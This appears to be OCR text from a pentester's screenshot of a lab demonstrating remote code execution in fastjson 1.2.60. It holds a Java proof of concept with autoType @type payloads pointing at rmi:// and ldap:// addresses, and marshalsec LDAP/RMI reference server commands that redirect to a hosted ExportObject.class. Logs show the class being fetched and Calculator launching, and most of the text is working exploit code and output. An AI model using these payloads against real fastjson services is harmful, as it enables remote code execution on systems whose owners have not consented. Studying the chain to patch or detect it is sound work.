 fastjson1.2.60 [D:\Pentester\fastjson1.2.60] - ...\src\FastJsonTest.java [fastjson1.2.60] - IntelliJ IDEA
File Edit View Navigate Code Analyze Refactor Build Run Tools VCS Window Help
fastjson1.2.60 src FastJsonTest
FastJsonTest
1: Project
Project
fastjson1.2.60 D:\Pentester\fastjson1.2.60
.idea
out
production
fastjson1.2.60
META-INF
FastJsonTest.class
src 50% classes, 33% lines covered
FastJsonTest
fastjson1.2.60.iml
External Libraries
commons-collections-3.2.1.jar library root
commons-configuration-1.4.jar library root
commons-lang-2.2.jar library root
commons-logging-1.1.1.jar library root
fastjson-1.2.60.jar library root
google-collections-1.0.jar library root
javax.resource-api-1.7.1.jar library root
javax.resource-api-1.7.jar library root
javax.transaction-api-1.3.jar library root
ojdbc14-10.2.0.2.0.jar library root
< 1.8.0_60 > D:\Program Files\Java\jdk1.8.0_60
Scratches and Consoles
FastJsonTest.java
OFF
Database
Maven
Ant Build
1 import com.alibaba.fastjson.JSON;
2 import com.alibaba.fastjson.JSONObject;
3 import com.alibaba.fastjson.parser.ParserConfig;
4
5 public class FastJsonTest {
6 public static void main(String[] args){
7
8 ParserConfig.getGlobalInstance().setAutoTypeSupport(true);
9 String jsonStr1 ="{\"@type\":\"oracle.jdbc.connector.OracleManagedConnectionFactory\",\"xaDataSourceName\":\"rmi://10.10.20.166:1099/ExportObject\"}";
10 String jsonStr2 = "{\"@type\":\"org.apache.commons.configuration.JNDIConfiguration\",\"prefix\":\"ldap://10.10.20.166:1389/ExportObject\"}";
11 JSONObject json = JSON.parseObject(jsonStr2);
12 json.toJSONString();
13 }
14 }
10.10.20.166 [1] - root@kali: ~/marshalsec/target - Xshell 6
文件(F) 编辑(E) 查看(V) 工具(T) 选项卡(B) 窗口(W) 帮助(H)
ssh://root:**********@10.10.20.166:22
要添加当前会话，点击左侧的箭头按钮。
会话管理器
1 10.10.20.166
2 10.10.20.166
3 10.10.20.100
4 10.10.20.166
5 10.10.20.166 [0]
6 10.10.20.166 [1]
7 hk.canyouseeme
所有会话
CTF_SERVER
IDSS
10.10.20.100
10.10.20.166
Kali Linux
192.168.37.128
192.168.37.130
192.168.37.132
VPS
hk.canyouseem
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.2.18:8000/#ExportObject
Listening on 0.0.0.0:1389
Send LDAP reference result for ExportObject redirecting to http://192.168.2.18:8000/ExportObject.class
^Croot@kali:~/marshalsec/target#
root@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.RMIRefServer http://192.168.2.18:8000/#ExportObject
* Opening JRMP listener on 1099
Have connection from /192.168.2.18:3496
Reading message...
Is RMI.lookup call for ExportObject 2
Sending remote classloading stub targeting http://192.168.2.18:8000/ExportObject.class
Closing connection
^Croot@kali:~/marshalsec/target# java -cp marshalsec-0.0.3-SNAPSHOT-all.jar marshalsec.jndi.LDAPRefServer http://192.168.2.18:8000/#ExportObject
Listening on 0.0.0.0:1389
Send LDAP reference result for ExportObject redirecting to http://192.168.2.18:8000/ExportObject.class
所有会话属性
名称 值
名称 所有会话
类型 文件夹
子项目 4
C:\Windows\System32\cmd.exe - python -m SimpleHTTPServer
D:\Pentester\RMI_LDAP>python -m SimpleHTTPServer
Serving HTTP on 0.0.0.0 port 8000 ...
192.168.2.18 - - [20/Sep/2019 12:11:22] "GET /ExportObject.class HTTP/1.1" 200 -
192.168.2.18 - - [20/Sep/2019 12:13:32] "GET /ExportObject.class HTTP/1.1" 200 -
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
←
7
4
1
0
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
Run: FastJsonTest
at com.sun.jndi.toolkit.ctx.PartialCompositeContext.lookup(PartialCompo
at com.sun.jndi.toolkit.url.GenericURLContext.lookup(GenericURLContext.
at com.sun.jndi.url.ldap.ldapURLContext.lookup(ldapURLContext.java:94)
at javax.naming.InitialContext.lookup(InitialContext.java:417)
at org.apache.commons.configuration.JNDIConfiguration.getBaseContext(JN
... 11 more
Caused by: java.lang.Exception:
at ExportObject.<init>(ExportObject.java:17) <4 internal calls>
at java.lang.Class.newInstance(Class.java:442)
at javax.naming.spi.NamingManager.getObjectFactoryFromReference(NamingManager.jav
at javax.naming.spi.DirectoryManager.getObjectInstance(DirectoryManager.java:189)
at com.sun.jndi.ldap.LdapCtx.c_lookup(LdapCtx.java:1085)
... 17 more
Process finished with exit code 1
2: Favorites
7: Structure
Terminal 0: Messages 4: Run 5: Debug 6: TODO
Build completed successfully in 2 s 751 ms (moments ago)